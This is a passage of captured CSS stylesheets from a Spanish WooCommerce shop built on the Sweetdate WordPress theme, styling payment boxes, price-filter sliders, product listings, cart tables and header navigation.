    clear: both;
}

.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li {
    line-height: 2em;
    text-align: left;
    margin: 0;
    font-weight: normal;
}

.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
}

.payment_methods.methods label { display: inline-block; }

.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    position: relative;
}

.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row {
    padding: 1em;
    border-top: 1px solid #fff;
}

.woocommerce #payment #place_order,.woocommerce-page #payment #place_order {
    float: right;
    margin: 0;
}

.woocommerce #payment .terms,.woocommerce-page #payment .terms {
    padding: 0 1em 0;
    text-align: right;
}

.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    line-height: 1.5em;
    background: #ebe8eb;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ebe8eb),to(#e0dadf));
    background: -webkit-linear-gradient(#ebe8eb,#e0dadf);
    background: -moz-linear-gradient(center top,#ebe8eb 0,#e0dadf 100%);
    background: -moz-gradient(center top,#ebe8eb 0,#e0dadf 100%);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);*/
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

.woocommerce #payment div.payment_box p:last-child,.woocommerce-page #payment div.payment_box p:last-child {
    margin-bottom: 0;
}

.woocommerce #payment div.payment_box #cc-expire-month,.woocommerce-page #payment div.payment_box #cc-expire-month,.woocommerce #payment div.payment_box #cc-expire-year,.woocommerce-page #payment div.payment_box #cc-expire-year {
    width: 48%;
    float: left;
}

.woocommerce #payment div.payment_box #cc-expire-year,.woocommerce-page #payment div.payment_box #cc-expire-year {
    float: right;
}

.woocommerce #payment div.payment_box span.help,.woocommerce-page #payment div.payment_box span.help {
    font-size: 11px;
    color: #777;
    line-height: 13px;
    font-weight: normal;
}

.woocommerce #payment div.payment_box .form-row,.woocommerce-page #payment div.payment_box .form-row {
    margin: 0 0 1em;
}

.woocommerce #payment div.payment_box .form-row select,.woocommerce-page #payment div.payment_box .form-row select {
    width: 48%;
    float: left;
    margin-right: 3.8%;
}

.woocommerce #payment div.payment_box .form-row select:nth-child(3n),.woocommerce-page #payment div.payment_box .form-row select:nth-child(3n) {
    margin-right: 0;
}

.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after {
    content: "";
    display: block;
    border: 8px solid #ebe8eb;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    margin: -1em 0 0 2em;
}

.woocommerce .order_details,.woocommerce-page .order_details {
    margin: 0 0 1.5em;
    list-style: none;
}

.woocommerce .order_details:after,.woocommerce-page .order_details:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .order_details li,.woocommerce-page .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1em;
    border-right: 1px dashed #e0dadf;
    padding-right: 2em;
}

.woocommerce .order_details li.date { width: inherit; }


.woocommerce .order_details li strong,.woocommerce-page .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5em;
}

.woocommerce .order_details li:last-of-type,.woocommerce-page .order_details li:last-of-type {
    border: 0;
}

.woocommerce .addresses .title:after,.woocommerce-page .addresses .title:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .addresses .title h3,.woocommerce-page .addresses .title h3 {
    float: left;
}

.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit {
    float: right;
}

.woocommerce ol.commentlist.notes li.note p.meta,.woocommerce-page ol.commentlist.notes li.note p.meta {
    font-weight: bold;
    margin-bottom: 0;
}

.woocommerce ol.commentlist.notes li.note .description p:last-child,.woocommerce-page ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}

.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}

.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 1.5em;
    background: url([data-uri]) left no-repeat;
}

.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li .count {
    float: right;
}

.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
}

.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li {
    padding: 0 0 1px;
    list-style: none;
}

.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li span {
    padding: 1px 0;
    float: left;
}

.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a {
    padding: 0 6px 0 18px;
    border: 1px solid #ad74a2;
    background: #ad74a2 url(../images/cross_white.png) no-repeat 6px center;
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count {
    float: right;
    margin-left: 6px;
    font-size: 1em;
    padding: 1px 0;
    color: #777;
}

.woocommerce .widget_layered_nav_filters ul,.woocommerce-page .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}

.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
}

.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a {
    padding: 0 6px 0 18px;
    border: 1px solid #ad74a2;
    background: #ad74a2 url(../images/cross_white.png) no-repeat 6px center;
    box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.5);
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    float: left;
}



.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider {
    margin-bottom: 1em;

}

.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: .8751em;
}

.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
}

.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {
    float: left;
}

.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: .8em;
    height: 1.1em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    /*border: 1px solid #0095c2;*/
    cursor: pointer;
    background: #08a9da;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);*/
    outline: 0;
    top: -0.3em;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    background: #0095c2;
    /*box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
    -webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,0.5);*/
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #f7f7f7;
		box-shadow: inset 1px 1px 1px #dedede;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0,#6a6a6a 100%);*/
}

.woocommerce .widget_price_filter .ui-slider-horizontal,.woocommerce-page .widget_price_filter .ui-slider-horizontal {
    height: .5em;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

@media(-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {
    .woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before {
        background-image: url(../images/ajax-loader@2x.gif);
        background-size: 16px 16px;
    }

    .woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before {
        background: url(../images/success@2x.png) no-repeat;
        background-size: 16px 14px;
    }

    .woocommerce .woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page .woocommerce form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce .woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text,.woocommerce-page .woocommerce-page form .form-row.validate-required.woocommerce-validated input.input-text {
        background-image: url(../images/icons/valid@2x.png);
        background-size: 12px 9px;
    }

    .woocommerce .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text {
        background-image: url(../images/icons/invalid@2x.png);
        background-size: 12px 9px;
    }

    .woocommerce p.stars span,.woocommerce-page p.stars span {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }

    .woocommerce p.stars span a:hover,.woocommerce-page p.stars span a:hover,.woocommerce p.stars span a:focus,.woocommerce-page p.stars span a:focus {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }

    .woocommerce p.stars span a.active,.woocommerce-page p.stars span a.active {
        background-image: url(../images/star@2x.png);
        background-size: 16px 48px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225
body_size: 1303
content:
/*
Theme Name:     Sweetdate Child
Theme URI:
Description:    Child theme for Sweetdate
Author:         SeventhQueen
Author URI:     http://seventhqueen.com
Template:       sweetdate
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social, buddypress,bbpress, woocommerce
License: GNU General Public License
License URI: license.txt
*/
@import url("../sweetdate/style.css");

/*
* Please add your custom styles below
*/
/* ------------ BARRA DE FILTROS ----------- */

.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #a39682 !important; } 
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #f7eacd !important; }


/* -------------------------------------- */

/* ------------ DESCRIPCION PRODUCTO ----------- */
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
  color: #0101DF;
  display: block;
  /* font-weight: normal; */
  margin-bottom: .5em;
  font-weight: bold;
}

.woocommerce ul.products li .view_details_button {
  border-radius: 3px;
  color: #474747 !important;

}
/* -------------------------------------- */
/* ------------ REDONDEO ESQUINA IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 8px;
  -webkit-transition: all ease-in-out .2s;
  -moz-transition: all ease-in-out .2s;
  -o-transition: all ease-in-out .2s;
  transition: all ease-in-out .2s;
  border-bottom: 1px solid #e5e5e5;
  border-radius: 6px 6px 6px 6px;
}
/* -------------------------------------- */

/* ------------ MOVIMIENTO IMAGENES ----------- */
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    -webkit-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -moz-box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    box-shadow: 4px 4px 4px rgba(0,0,0,0.2);
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
 }


.woocommerce ul.products li.product a img:hover, .woocommerce-page ul.products li.product a img:hover {
    -webkit-transform: rotate(-7deg);
    -moz-transform: rotate(-7deg);
    -o-transform: rotate(-7deg);
}
/* -------------------------------------- */

.woocommerce .widget_shopping_cart_content, .woocommerce ul.product_list_widget, .widget_product_search {
  padding: 12px 12px 4px;
  background: #f7EACD;
  border-radius: 6px;
  position: relative;
}

/* ------------ TITULOS CATEGORIAS Y PRODUCTOS ----------- */
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
  padding: .5em 0;
  margin: 0;
  font-size: 1.45em;
  text-align:center;
  text-transform: uppercase;
}

mark {
  background-color: white;
  color: #474747;
  text-transform: lowercase;
  font-size: 0.85em;
}
/* -------------------------------------- */

.top-bar ul {
  margin-top: 25px;
}

#breadcrumbs-wrapp a {
  color: #424242;
}

/* ---------------COLOR PRECIO PRODUCTO----------------------- */
.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price {
  color: red;
  font-size: 1.25em;
}
/* -------------------------------------- */

form.custom div.custom.dropdown ul li {
  background: #ffffff;
  color: #474747;
}
form.custom div.custom.dropdown ul li.selected {
  background: #a39682;
  color: #474747;
}

form.custom div.custom.dropdown ul li:hover {
  background: #f7eacd;
  color: #474747;
}
/* ---------------CARRITO COLORES TABLA----------------------- */
table thead tr {
  background: #f7eacd; 
}

table tbody tr:nth-child(even) {
  background: #f7eacd;
}
/* -------------------------------------- */

/* ------------CARRITO BOTON DE PAGO-------------------------- */
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
  width: 193px;
  display: block;
  font-size: .92em;
  margin-top: 20px;
}
/* -------------------------------------- */
/* -------------MENSAJE ACTUALIZACOPN CARRITO------------------ */
.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}
/* -------------------------------------- */
/* ---------------Informacion---------------------- */
.panel {
  background: #f7eacd;
  border: solid 1px #a39682;
  margin: 0 0 22px 0;
  padding: 20px;
}
/* -------------------------------------- */

.woo-info-item-grid {
  min-height: 80px;
  padding: 0 5px 5px;
  position: relative;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.woo-info-buttons {
  border-top: 1px solid #a39682;
  padding: 5px 0;
  text-align: center;
  display: inline-block;
  width: 100%;
  background: #f7eacd;
}

table thead, table tfoot {
   background: #f7eacd;
}

.woocommerce #payment, .woocommerce-page #payment {
  background: #f7eacd;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
  position: relative;
  width: 96%;
  padding: 1em 2%;
  margin: 1em 0 1em 0;
  font-size: .92em;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  line-height: 1.5em;
  background: #ffffff;
  color: #5e5e5e;
  text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}

media="all"
.woocommerce .widget_shopping_cart_content:before, .woocommerce ul.product_list_widget {
  content: "";
  display: block;
  width: 0;
  height: 0;
  /*border: solid 10px;*/
  border-color: transparent transparent #a39682 transparent !important;
  margin-left: 15px;
  position: absolute;
  left: 10px;
  top: -19px;
}

.accordion-title {
  margin: 0;
  padding: 10px 15px;
  border-bottom: 1px solid #e5e5e5;
  float: left;
  width: 100%;
  cursor: pointer;
  color: #474747;
  -webkit-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -moz-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  -o-transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
  transition: background-color 0.4s ease 0s, border 0s ease 0s, color 0.4s ease 0s, opacity 0.4s ease-in-out 0s;
}


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/style.css
body_size: -5
content:
/*
Theme Name: Sweetdate
Description: More than a WordPress dating theme
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen
Version: 2.8.1
Tags: dating, clean, responsive, creative, minimal, modern, landing page, social
Text Domain: sweetdate
License: GNU General Public License
License URI: license.txt
*/
@import url("assets/styles/app.css");

/*
* DO NOT EDIT THIS FILE
* 
* If you want to edit/add styles you need to enable the child theme and add your custom styles there.
*/


--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/app.css
body_size: 13286
content:
/* -------------------------------------------------- 
   Table of Contents
----------------------------------------------------- */

/*
Theme Name: Sweetdate
Description:  Sweet Premium WP Theme for Lovers
Author: SeventhQueen
Author URI: http://themeforest.net/user/SeventhQueen/portfolio?ref=SeventhQueen
Version: 2.3
Tags: dating, clean, responsive, creative, minimal, modern, wordpress, buddypress, bbpress

01. Shared Styles
02. WordPress Specific
03. Header Section
04. Call To Actions Section
05. Main Section
06. Sidebar Section
07. Profile Page
08. Blog Page
09. Search Page
10. Footer
11. Layout Type
12. Custom Plugins Ready
13. Keyframe Animations
14. Retina Ready CSS Graphics
*/

/* -----------------------------------------
   01. Shared Styles
----------------------------------------- */

html, body { height: 101%; }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, th, td { margin: 0; padding: 0; font-size: 13px; direction: ltr; }
body { color: #777777; font-family: sans-serif; }

.row { width: 1200px; margin: 0 auto; } /*980*/
.reveal-modal .row { width: auto; }

/*** Typography ***/
p { font-family: inherit; font-weight: normal; font-size: 13px; line-height: 1.4; margin-bottom: 17px; }
a { color: #f00056; }
a:hover {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
    -o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms;}
a:focus {}
h1, h2, h3, h4, h5, h6 { font-family: sans-serif; text-rendering: optimizeLegibility; line-height: 1.1em; margin-bottom: 14px; margin-top: 14px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }
h1 { font-size: 44px; margin-bottom: 44px; }
h2 { font-size: 34px; margin-bottom: 34px; }
h3 { font-size: 28px; }
h4 { font-size: 20px; }
h5 { font-size: 17px; }
h6 { font-size: 14px; }
.subheader { line-height: 1.3; color: #6f6f6f; font-weight: normal; margin-bottom: 17px; }
small { font-size: 84%; line-height: inherit; }
code {background: #f7f7f7; font-weight: normal; }

.label { font-weight: normal; }
.label.radius { -webkit-border-radius: 2px; -moz-border-radius: 2px; -ms-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px; }
.label.alert { background-color: #f00056; }
.no-marg-top { margin-top: 0; }

/*** Specific page ***/
.inner.kleo-page #header { background-image: none; padding-bottom: 20px; }

/*** Useful Classes ***/
.alpha { padding:0 15px 0 0; }
.omega { padding:0 0 0 15px; }
.no-padding { padding:0; }
.no-margin { margin: 0; }
.clearfix { *zoom: 1; }
.clearfix:before,
.clearfix:after { display: table; line-height: 0; content: ""; }
.clearfix:after { clear: both; }
.stretch { width: 100%; }
.strong { font-weight: bold; }
.upper-text { text-transform: uppercase; }
.space-b-20 { margin-bottom: 20px; }
.space-b-50 { margin-bottom: 50px; }
.with-top-border { border-top: 1px solid #ddd; }
.pulse {-webkit-animation: pulse ease-in-out 1 normal 500ms; -moz-animation: pulse ease-in-out 1 normal 500ms; -ms-animation: pulse ease-in-out 1 normal 500ms;
		-o-animation: pulse ease-in-out 1 normal 500ms; animation: pulse ease-in-out 1 normal 500ms; }

/*** Colours ***/
.red-text { color: #cf0000; }
.pink-text { color: #f00056; }
.black-text { color: #000; }
.green-text { color: #12b8ba; }
.blue-text { color: #18a0c7; }
.white-text { color: #fff; }

/*** Buttons ***/
.button { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.button:hover, .button:focus {}
.button.alert { background-color: #ed0058; border: 1px solid #ed0058; }
.button.alert:hover,
.button.alert:focus { background-color: #de0052; border: 1px solid #de0052; }
.button.secondary {}
.button.secondary:hover,
.button.secondary:focus { background-color: #dddcdc; }
.button.bordered { background-color: #fff; border: 1px solid #e6e6e6; color: #777; }
.button.bordered:hover,
.button.bordered:focus { border: 1px solid #dddcdc; color: #555; background-color: #dddcdc; }
.button.link-button { background-color: transparent; border: none; color: #0296c0; }
.button.link-button:hover,
.button.link-button:focus { background-color: transparent; border: none; color: #f00056; }

.button.success { background-color: #3cb878; color: #fff; border: 1px solid #3cb878; }
.button.success:hover,
.button.success:focus { background-color: #33ad6e; border: 1px solid #33ad6e; }

.button.radius { -webkit-border-radius: 4px; -moz-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.button.facebook { background: #3B5A9B; border: 1px solid #3B5A9B; }
.reveal-modal .button.facebook { height: 37px; font-size: 14px; float: right; padding: 10px 7px 11px; }
.reveal-modal .button.facebook:hover {
background-color: #496bb2; border-color: #496bb2;
}
#btnGoUp { cursor: pointer; display: none; position: fixed; bottom: 30px; right:30px; width: 47px; height: 44px; text-indent: -5555px;  background: transparent url(../images/up_page.png) no-repeat left top; z-index: 950; }
#btnGoUp:hover { background-position: left bottom; }

/*** Tooltips ***/
.has-tip { border-bottom: none; cursor: pointer; font-weight: bold; color: #333; }
.has-tip:hover, .has-tip:focus { border-bottom: none; color: #f00055; }
.has-tip.tip-left, .has-tip.tip-right { float: left !important; }

/*** Pop-ups ***/
.reveal-modal { background: url(../images/patterns/gray_pattern.gif); border: 10px solid #fafafa; }
.reveal-modal h5 { margin-bottom: 40px; }
.reveal-modal .button { padding-left: 10px; padding-right: 10px;}
#kleo-login-result {clear:both; margin-top:15px;}

/*** Alert Boxes ***/
div.alert-box { display: block; padding: 6px 7px 7px; font-weight: normal; font-size: 13px; border: 1px solid rgba(0, 0, 0, 0.1); margin-bottom: 12px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; text-shadow: none; position: relative; }
div.alert-box.success { background-color: #5da423; color: #fff; text-shadow: none; }
div.alert-box.alert { background-color: #c60f13; color: #fff; text-shadow: none; }
div.alert-box.secondary { background-color: #e9e9e9; color: #505050; text-shadow: none; }
div.alert-box a.close { color: #333; position: absolute; right: 4px; top: -1px; font-size: 17px; opacity: 0.2; padding: 4px; }
div.alert-box a.close:hover, div.alert-box a.close:focus { opacity: 0.4; }

.f-dropdown:before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #FFFFFF;border-image: none;border-style: inset inset solid;border-width: 6px;content: "";display: block;height: 0;left: 10px;position: absolute;top: -12px;width: 0;z-index: 99;}
.f-dropdown:after {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #CCCCCC;border-image: none;border-style: inset inset solid;border-width: 7px;content: "";display: block;height: 0;left: 9px;position: absolute;top: -14px;width: 0;z-index: 98;}
.f-dropdown {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #CCCCCC;font-size: 16px;height: auto;list-style: none outside none;margin-left: 0;margin-top: 2px;max-height: none;max-width: 200px;position: absolute;top: -9999px;width: 100%;z-index: 99;}
.f-dropdown > *:first-child {margin-top: 0;}
.f-dropdown li {cursor: pointer;font-size: 0.875em;line-height: 1.125em;margin: 0;}
.f-dropdown li a {color: #555555;display: block;padding: 0.3125em 0.625em;}


/* -----------------------------------------
   02. WordPress Specific
----------------------------------------- */

/*** Img alignment ***/
body .alignleft,
.entry-content a:hover .alignleft { float: left; margin: 4px 10px 0px 0; display: block; }
body .alignright,
.entry-content a:hover .alignright { float: right; margin: 4px 0px 0px 10px; display: block; }
body .aligncenter,
.entry-content a:hover .aligncenter { clear: both; display: block; margin: 10px auto; padding: 10px 0; }
.alignleft img, .alignright img { display: block; }

/*** Gallery ***/
.gallery a,
.gallery a img { border:none; max-width: 150%; display: block; position: relative; }
.gallery .gallery-item { margin:1px 1px 0 0; width:80px; height:80px; padding:0; }
.gallery-caption { display: none; }
.bypostauthor {}
.gallery-icon { margin: 0; }
.gallery-item { margin: 0; }

/*** Image caption ***/
div .wp-caption { max-width: 100%; font-size: 11px; font-style: italic; border-width:1px; border-style: solid; margin:5px 15px 10px 0; position: relative; }
.wp-caption img { border: medium none; display:block; padding:5px; margin:0; width:100%; }
.wp-caption-text { display: block; font-size:11px; font-style:italic; margin:0 auto; padding:3px 10px 5px; text-align:center; font-family: Georgia,"Times New Roman"; }
.wp-caption.aligncenter { margin: 5px auto 10px auto; }

/*** Smiley ***/
.wp-smiley { display: inline-block; border: none; }

/* Make sure videos and embeds fit their containers. */
embed,
iframe,
object,
video {
	max-width: 100%;
}



/* -----------------------------------------
   03. Header Section
----------------------------------------- */

#header { padding-top: 20px; padding-bottom: 10px; margin: 0 auto;}

/*** Top links ***/
.top-links { text-align: right; color: #0296c0; padding: 4px 0; border-bottom: 1px solid #0784b3; background: #000; }
.top-links a { color: #0296c0; }
.top-links a:hover { color: #f00056; }
.mail-top { display: inline-block; }

/*** Logo ***/
#logo { max-height: 108px; text-indent: -9999px; padding-top: 0; margin-top: 0; }
#logo img { width: 100px; display: block; float: left;}
#logo img:hover { text-decoration:none;background-color:transparent;}
#logo a{}
.small-logo { width: 30px; height: 43px; display: none; }


/*** Top Bar Navigation ***/
.top-bar { text-align: center; background: none; margin: 0; min-height: 35px; line-height: 35px; }
.top-bar ul {  }
.top-bar ul > li a:not(.button) { height: 35px; line-height: 35px; }
@-moz-document url-prefix() {
    .top-bar ul > li a:not(.button) { font-weight: normal; }
}
.top-bar ul > li:hover a,
.top-bar ul > li.toggle-topbar:hover {}
.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #1fa8d1; border-radius: 3px; }
.top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #fff; }
.top-bar > ul .name { display: none; }
.top-bar ul > li.has-dropdown a { padding-right: 10px; }
.top-bar ul > li.has-dropdown a:after { display: none; }
.top-bar ul > li.has-dropdown .dropdown:before { content: ""; display: block; width: 0; height: 0; border: solid 5px; border-color: transparent transparent #1fa8d1 transparent; margin-left: 15px; position: absolute; left: 0; top: -4px; }
